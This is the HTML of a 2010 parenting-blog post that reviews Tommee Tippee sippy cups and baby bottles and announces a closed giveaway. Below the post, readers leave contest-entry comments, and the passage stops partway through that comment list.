#featured-sec .widget-content{display:block}body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}body#layout #featured-sec .add_widget{border-color:#fb8f3d}body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}body#layout #main-wrapper #main h4{color:#fff!important}body#layout .layout-widget-description{display:none!important}body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}body#layout .box-sec .add_widget{border-color:#3498db}body#layout #sidebar{margin-top:10px}body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}body#layout #footer-sec3{margin-right:0}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3434827771779963195&amp;zx=452b8cf6-0757-4498-a3f3-852d17a01134' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3434827771779963195&amp;zx=452b8cf6-0757-4498-a3f3-852d17a01134' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML905'>
</div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div></div>
</div>

<div id="outer-wrapper" class="item">

  <div id='main-header'>
<div class='tm-head group row'>
<div id='logo-wrap'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.nymomstyle.com/' style='display:block'><h1 style='display:none'></h1>
<img alt='NY MomStyle' height='52px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqHIpxWvarG3C3zXHP7jIjYIPI-04wRIAPM5HxowQr_qRSOErRkbbdzAJCTdQeohGzRg_E-CLgC3Cx9VZOl91gJNbiHYP9iRroq7aqiLxiOipLFkgWq5JmzlxBO2_pI3hVMfSMJZhBA2Y/s1600/Logo+remake.png' style='display:block' width='198px; '/>
</a>
</div>
</div></div>
<span id='tagline'></span>
</div>
<div id='header-elements'>
<div id='header-social'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='Twitter' href='https://twitter.com/nymomstyle' title='Twitter'></a></li>
<li><a class='Pinterest' href='https://www.pinterest.com/nymomstyle/' title='Pinterest'></a></li>
<li><a class='Instagram' href='https://www.instagram.com/nymomstyle/' title='Instagram'></a></li>
</ul>
</div>
</div></div>
</div>
<div id='header-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Search website ...' type='text' value=''/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</div>
</div>
<!-- Main Menu -->
<div class='tm-menu'>
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.nymomstyle.com/'><i class='fa fa-home'></i></a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList96'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.nymomstyle.com/p/about-me.html' itemprop='url'>About Us</a></li>
<li itemprop='name'><a href='https://www.nymomstyle.com/search/label/Beauty' itemprop='url'>Beauty</a></li>
<li itemprop='name'><a href='https://www.nymomstyle.com/search/label/Fitness' itemprop='url'>Fitness</a></li>
<li itemprop='name'><a href='https://www.nymomstyle.com/search/label/Electronics' itemprop='url'>Tech</a></li>
<li itemprop='name'><a href='https://www.nymomstyle.com/search/label/Appliances' itemprop='url'>Appliances</a></li>
<li itemprop='name'><a href='https://www.nymomstyle.com/search/label/Entertainment' itemprop='url'>Entertainment</a></li>
<li itemprop='name'><a href='https://www.nymomstyle.com/search/label/Holiday%20Guide' itemprop='url'>Shopping Guides</a></li>
<li itemprop='name'><a href='https://www.nymomstyle.com/p/term-of-service.html' itemprop='url'>Terms Of Service</a></li>
<li itemprop='name'><a href='https://www.nymomstyle.com/p/contact-us.html' itemprop='url'>Contact Us</a></li>
</ul>
</div>
</div></div>
<div id='random-icon'></div>
</div>
</nav>
</div>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCqGVMCS9Xb9vqq2R-2WBqfU_VSEYv54udTqGCBuzh_34WO-vT6TBiMt_-lG7a4Udze60HE51ItUWYETdoEM_zqQ-eSEMIagXtCiFRfKlZz6QrjLaxqQnikwZwbRHnWejkAsequyfAtd4K/s400/header+000.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.nymomstyle.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.nymomstyle.com/search/label/Kids' property='v:title' rel='v:url'>Kids</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.nymomstyle.com/search/label/Review' property='v:title' rel='v:url'>Review</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.nymomstyle.com/search/label/Reviews' property='v:title' rel='v:url'>Reviews</a></span>
<brc>/</brc>
<span>Sippy Cups For Kids</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Sippy Cups For Kids
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05527750793073035330' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05527750793073035330' rel='author' title='Destiny'>
<span itemprop='name'>Destiny</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='http://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='9:51 PM'>9:51&#8239;PM</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7173497936900450755' itemprop='articleBody'>
<meta content='   THE GIVEAWAY IS NOW CLOSED!   CONGRATS TO EMMI, YOU ARE THE WINNER.  I WILL EMAIL YOU AND YOU WILL HAVE 36 HOURS TO RESPOND OR ANOTHER WI...' name='twitter:description'/>
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCqGVMCS9Xb9vqq2R-2WBqfU_VSEYv54udTqGCBuzh_34WO-vT6TBiMt_-lG7a4Udze60HE51ItUWYETdoEM_zqQ-eSEMIagXtCiFRfKlZz6QrjLaxqQnikwZwbRHnWejkAsequyfAtd4K/s1600/header+000.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" gu="true" height="112" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCqGVMCS9Xb9vqq2R-2WBqfU_VSEYv54udTqGCBuzh_34WO-vT6TBiMt_-lG7a4Udze60HE51ItUWYETdoEM_zqQ-eSEMIagXtCiFRfKlZz6QrjLaxqQnikwZwbRHnWejkAsequyfAtd4K/s400/header+000.jpg" width="400" /></a></div>
<br />
<strong>THE GIVEAWAY IS NOW CLOSED!</strong><br />
<br />
<strong>CONGRATS TO EMMI, YOU ARE THE WINNER.&nbsp; I WILL EMAIL YOU AND YOU WILL HAVE 36 HOURS TO RESPOND OR ANOTHER WINNER WILL BE CHOSEN.</strong><br />
<br />
<br />
Tommee Tippee, from the UK-based Mayborn Group Limited, is the number-one brand of infant and toddler feeding products in Great Britain.&nbsp; They have been around since 1965, earning their reputation making clever ideas in quality products.&nbsp; The designs promote natural development at every age, stage and feeding need.&nbsp; Tommee Tippee are in 45 countries around the world bringing babies comfort and peace of mind for parents.<br />
<br />
<div class="separator" style="border: medium none; clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5qCnpa2mYH71HVeppv8kRlU16n77KkHNag3qL4fRw70woBqRcmMW3qPjO4Rfd_YkdUWtFsXG0e2JvmCQAy0sZTG_Za-Pfq9REkRq0kbGHclhhE2vQBRfynsZZPwDfAeRLVctkU3ggeWle/s1600/P1080310.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" gu="true" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5qCnpa2mYH71HVeppv8kRlU16n77KkHNag3qL4fRw70woBqRcmMW3qPjO4Rfd_YkdUWtFsXG0e2JvmCQAy0sZTG_Za-Pfq9REkRq0kbGHclhhE2vQBRfynsZZPwDfAeRLVctkU3ggeWle/s320/P1080310.JPG" width="320" /></a></div>
<div class="separator" style="border-bottom: medium none; border-left: medium none; border-right: medium none; border-top: medium none; clear: both; text-align: left;">
<br /></div>
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhziZEvVVH6Evn1aHhxG82819z09mzkpmrKCQoZi1cNKpMzHFN4PTKWX7AkLTE1b9f1eDuhx4BItJXZna87LBzCQWS4KRj5EzmW_Ojz3ufd4nMOy4Vli7gPsZXyiIyTEKEE0fZwIi3XnMS4/s1600/P1080324.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" gu="true" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhziZEvVVH6Evn1aHhxG82819z09mzkpmrKCQoZi1cNKpMzHFN4PTKWX7AkLTE1b9f1eDuhx4BItJXZna87LBzCQWS4KRj5EzmW_Ojz3ufd4nMOy4Vli7gPsZXyiIyTEKEE0fZwIi3XnMS4/s320/P1080324.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: left;">
I received two explora cups, one nature baby bottle and 2 fast flow feeding nipples from Tommee Tippee for me to review.&nbsp; My son just loved his baby bottle and sippy cup.&nbsp; He just did not want me to take it away after he finished drinking; wanting to drink more and&nbsp;more juice.&nbsp; The explora and one nature baby bottle are spill proof and leak proof which is&nbsp;great. </div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://s117.photobucket.com/albums/o44/chanchy76/?action=view%C2%A4t=P1080319.flv"></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi46hrJgPMZ2Z2X9flSK0m7_q37ddCtLqcnwyVIiEK9da0X8rI9hHmQYkz0YjLyyGMnxXdD3p0EygT5Mz2KNxsx05niMn7LjRFS0urJ0W1gGXcpkgez_bYVqjTPBNI3z2UQZNZkQV3mla-j/s1600/P1080316.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" gu="true" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi46hrJgPMZ2Z2X9flSK0m7_q37ddCtLqcnwyVIiEK9da0X8rI9hHmQYkz0YjLyyGMnxXdD3p0EygT5Mz2KNxsx05niMn7LjRFS0urJ0W1gGXcpkgez_bYVqjTPBNI3z2UQZNZkQV3mla-j/s320/P1080316.JPG" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtptYW2iSJXpTHTAeVZ7XeidsY2YrsV66t-5ZBzV6J6Jm3cOROWe_cgB8g65YMkwppTOvplTaIGDgwsnLRX3MKHVdUAPDZwoAH3mVB6FLzdCuCllYmvt7o3Oap1u6AlPb7BLXU9jX3GFwy/s1600/P1080325.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" gu="true" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtptYW2iSJXpTHTAeVZ7XeidsY2YrsV66t-5ZBzV6J6Jm3cOROWe_cgB8g65YMkwppTOvplTaIGDgwsnLRX3MKHVdUAPDZwoAH3mVB6FLzdCuCllYmvt7o3Oap1u6AlPb7BLXU9jX3GFwy/s320/P1080325.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: left;">
Tommee Tippee are&nbsp; known for two brands-closer to nature baby bottles and accessories and explora toddler feeding cups and mealtime accessories.&nbsp; Tommee Tippee products have the super-soft, ultra-wide nipple found in the closer to nature line of baby bottles.&nbsp; The explora-easi-mat grips both the the table surface and the bottom of a plate or bowl to reduce spills and messes. Tommee Tippee sippy and straw cups provide nearly effortless drinking to help children and their parents learn how to wean from a bottle or breast and progress to grown-up drinking, while remaining truly spill-proof and leak-proof. </div>
<br />
I really do recommend&nbsp;Tommee Tippee&nbsp;products to parents for their child.&nbsp; It's yet one of the best products, I've ever reviewed.&nbsp; If you would like to buy the explora cups, one nature baby bottle and 2 fast flow feeding nipples from Tommee Tippee or other products visit their website at <a href="http://www.tommeetippee.us/brand_explora.html">Tommee Tippee</a>.&nbsp; The price for one nature baby bottle is $7.99.&nbsp; The price for the set of two explora cups is $7.99 and the price for 2 fast flow feeding nipples is $4.99.&nbsp;&nbsp;They are very reasonable low prices.<br />
<br />
<strong>Tommee Tippee</strong> has generously offered to giveaway one of&nbsp;their&nbsp;products to one of my readers.<br />
<br />
<strong>Win It!</strong><br />
<br />
Visit <a href="http://www.tommeetippee.us/brand_explora.html">Tommee Tippee</a>&nbsp;and write in a comment here which of their products you want.&nbsp; <strong>This is required and must be done before the extra entries count!</strong><br />
<br />
<strong>EXTRA ENTRIES! </strong><br />
<br />
1.&nbsp; Follow Tommee Tippee on <a href="http://www.facebook.com/tommeetippeeus">Facebook</a><br />
<br />
2. Follow Tommee Tippee on <a href="http://twitter.com/tommeetippeeus">Twitter</a>&nbsp;and me on <a href="http://twitter.com/nymomstyle">Twitter</a>&nbsp;Tweet twice a day for extra entry.&nbsp; <strong>Copy and paste: Enter to Win Tommee Tippee&nbsp;Baby-to-Toddler Product&nbsp;Giveaway @ http://www.nymomstyle.com</strong><br />
<br />
3. Follow us on Google Friend Connect (At Right Side Bar)<br />
<br />
4. Follow us on Facebook<br />
<br />
5. Follow us on Google Reader<br />
<br />
<strong>Good Luck!</strong><br />
<br />
Contest Ends at 11:59pm EST on&nbsp;June 28, 2010. I will draw a winner at random.org. Please leave your email address when you leave a comment in order to win. I will notify the winner via email and they will have 36 hours to respond! <br />
<br />
<strong>Open to US Only!</strong><br />
<br />
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='single-elements group'>
<span class='label-head'>
<a href='https://www.nymomstyle.com/search/label/Kids' rel='tag'>Kids</a>
<a href='https://www.nymomstyle.com/search/label/Review' rel='tag'>Review</a>
<a href='https://www.nymomstyle.com/search/label/Reviews' rel='tag'>Reviews</a>
</span>
<div class='share-box'>
<li class='twitter'><a href='http://twitter.com/share?url=https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html&title=Sippy Cups For Kids' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'></a></li>
<li class='facebook'><a href='http://www.facebook.com/sharer.php?u=https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html&title=Sippy Cups For Kids' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'></a></li>
<li class='google'><a href='https://plus.google.com/share?url=https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html&title=Sippy Cups For Kids' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'></a></li>
<li class='pinterest'><a href='http://pinterest.com/pin/create/button/?url=https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCqGVMCS9Xb9vqq2R-2WBqfU_VSEYv54udTqGCBuzh_34WO-vT6TBiMt_-lG7a4Udze60HE51ItUWYETdoEM_zqQ-eSEMIagXtCiFRfKlZz6QrjLaxqQnikwZwbRHnWejkAsequyfAtd4K/s400/header+000.jpg&description=   THE GIVEAWAY IS NOW CLOSED!   CONGRATS TO EMMI, YOU ARE THE WINNER.  I WILL EMAIL YOU AND YOU WILL HAVE 36 HOURS TO RESPOND OR ANOTHER WI...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'></a></li>
</div>
</div>
<div style='clear:both'></div>
<div class='share-box-wat'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<whatsapp href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html' text='Sippy Cups For Kids'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Sippy Cups For Kids >> https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
<a class='hide-label'>Reviews</a>
</div>
</div>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Leave a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCqGVMCS9Xb9vqq2R-2WBqfU_VSEYv54udTqGCBuzh_34WO-vT6TBiMt_-lG7a4Udze60HE51ItUWYETdoEM_zqQ-eSEMIagXtCiFRfKlZz6QrjLaxqQnikwZwbRHnWejkAsequyfAtd4K/s400/header+000.jpg' itemprop='url'/>
</div>
<meta content='NY MomStyle' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>78 comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c4068533148056511593'>
<a name='c4068533148056511593'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08441218682085133197" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4068533148056511593-08441218682085133197"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08441218682085133197' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4068533148056511593'>
<p>
I&#39;d love to try the sensitive tummy bottles.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1274458419906#c4068533148056511593' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>May 21, 2010 at 12:13&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1820985171'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4068533148056511593' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7386458993233433652'>
<a name='c7386458993233433652'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08441218682085133197" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7386458993233433652-08441218682085133197"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08441218682085133197' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7386458993233433652'>
<p>
I am following Tommee Tippee on Facebook.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1274458454124#c7386458993233433652' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>May 21, 2010 at 12:14&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1820985171'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7386458993233433652' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1950295738374280242'>
<a name='c1950295738374280242'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12341969568916380543" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1950295738374280242-12341969568916380543"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Melissa and Rob">

</a></span></div>
<a href='https://www.blogger.com/profile/12341969568916380543' rel='nofollow'>Melissa and Rob</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1950295738374280242'>
<p>
I would love a Tommee Tippee Closer to Nature newborn starter set
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1274460178717#c1950295738374280242' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>May 21, 2010 at 12:42&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-885376583'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1950295738374280242' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4522851737705960168'>
<a name='c4522851737705960168'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12341969568916380543" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4522851737705960168-12341969568916380543"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Melissa and Rob">

</a></span></div>
<a href='https://www.blogger.com/profile/12341969568916380543' rel='nofollow'>Melissa and Rob</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4522851737705960168'>
<p>
I Follow Tommee Tippee on Facebook
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1274460227822#c4522851737705960168' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>May 21, 2010 at 12:43&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-885376583'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4522851737705960168' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8623358189362354669'>
<a name='c8623358189362354669'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12341969568916380543" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8623358189362354669-12341969568916380543"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Melissa and Rob">

</a></span></div>
<a href='https://www.blogger.com/profile/12341969568916380543' rel='nofollow'>Melissa and Rob</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8623358189362354669'>
<p>
I Follow Tommee Tippee on Twitter
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1274460283463#c8623358189362354669' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>May 21, 2010 at 12:44&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-885376583'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8623358189362354669' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8108120303476025450'>
<a name='c8108120303476025450'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12341969568916380543" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8108120303476025450-12341969568916380543"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Melissa and Rob">

</a></span></div>
<a href='https://www.blogger.com/profile/12341969568916380543' rel='nofollow'>Melissa and Rob</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8108120303476025450'>
<p>
I follow you on Twitter
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1274460352162#c8108120303476025450' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>May 21, 2010 at 12:45&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-885376583'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8108120303476025450' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2826612735508343901'>
<a name='c2826612735508343901'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12341969568916380543" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2826612735508343901-12341969568916380543"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Melissa and Rob">

</a></span></div>
<a href='https://www.blogger.com/profile/12341969568916380543' rel='nofollow'>Melissa and Rob</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2826612735508343901'>
<p>
I tweeted the giveaway:<br />http://twitter.com/lissa8869/status/14439702551
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1274460377085#c2826612735508343901' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>May 21, 2010 at 12:46&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-885376583'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2826612735508343901' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c839243528678760458'>
<a name='c839243528678760458'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14775741870887483485" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-839243528678760458-14775741870887483485"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcaUJnSGc4E97p_3EM0Lx84Zc1pr9nR5ovCX5aAg3qsVJ7p1OvTSh4ziTUqASsDXN9V_mknryBKXOlwvjxgMom6D_FBgL6ws5_QZ1dyxk0JSSUTXZ9Wi3HU_aTxs1oZZY/s45-c/*" alt="" title="akritical">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcaUJnSGc4E97p_3EM0Lx84Zc1pr9nR5ovCX5aAg3qsVJ7p1OvTSh4ziTUqASsDXN9V_mknryBKXOlwvjxgMom6D_FBgL6ws5_QZ1dyxk0JSSUTXZ9Wi3HU_aTxs1oZZY/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14775741870887483485' rel='nofollow'>akritical</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-839243528678760458'>
<p>
I would love to try the closer to nature newborn starter set.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1274472625389#c839243528678760458' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>May 21, 2010 at 4:10&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1863972982'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/839243528678760458' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8741432366471808914'>
<a name='c8741432366471808914'></a>
